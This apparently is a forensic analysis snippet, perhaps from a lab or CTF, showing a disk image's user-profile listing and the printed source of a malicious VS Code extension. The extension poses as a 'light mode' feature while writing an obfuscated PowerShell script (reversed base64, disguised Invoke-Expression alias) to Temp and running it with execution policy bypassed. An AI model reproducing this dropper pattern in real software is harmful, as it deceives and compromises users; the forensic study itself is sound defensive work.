 dimp.ad1
C:\Users\vboxuser [AD1]
.vscode
cli
extensions
undefined_publisher.activate-0.0.1
out
test
AppData
Local
Application Data
Comms
ConnectedDevicesPlatform
D3DSCache
History
Microsoft
Packages
PlaceholderTileLogoFolder
Programs
Publishers
Temp
Temporary Internet Files
VirtualStore
LocalLow
Roaming
Adobe
Code
Custom Content Sources
Evidence:File System|Path|File Options
Name Size Type Date Modified
test - Directory 07-02-2025 10:13:27
extension.js 4,773 (5 KB) Regular File 07-02-2025 10:13:27
return result;
};
})();
Object.defineProperty(exports, "__esModule", { value: true });
exports.activate = activate;
exports.deactivate = deactivate;
const vscode = __importStar(require("vscode"));
const child_process_1 = require("child_process");
const fs = __importStar(require("fs"));
function activate(context) {
const command = vscode.commands.registerCommand("rs", () => {
const scriptContent = `$wy7qIGPnm36HpvjrL2TMUaRbz = "K0QZjJ3bG1CIlxWaGRXdw5WakASblRXStUmdv1WZS
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwHSYtbsoLu
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm8eIBYru
const scriptPath = `C:\\Users\\vboxuser\\AppData\\Local\\Temp\\temp0001`;
try {
fs.writeFileSync(scriptPath, scriptContent);
vscode.window.showInformationMessage(`The light mode will activate in a few minutes.`);
}
catch (error) {
vscode.window.showErrorMessage(`Error activating light mode.`);
}
(0, child_process_1.exec)(`powershell.exe -ExecutionPolicy Bypass -File "${scriptPath}"`, (err
if (error) {
console.error(`Error: ${error.message}`);
This file writes the sus powershell script
into the Temp directory and later tries
to run it.